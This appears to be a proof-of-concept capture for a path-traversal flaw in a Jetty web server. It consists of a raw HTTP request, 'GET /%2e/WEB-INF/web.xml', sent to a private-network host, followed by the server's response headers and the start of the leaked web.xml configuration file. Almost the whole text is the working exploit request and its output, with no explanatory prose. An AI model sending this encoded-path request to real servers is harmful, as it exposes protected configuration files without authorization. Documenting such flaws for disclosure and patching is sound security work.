 GET /%2e/WEB-INF/web.xml HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
Connection: close
Date: Fri, 11 Jun 2021 03:59:10 GMT
Last-Modified: Fri, 11 Jun 2021 03:35:06 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 1269
Server: Jetty(9.4.38.v20210224)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<!--
- This is the Cocoon web-app configurations file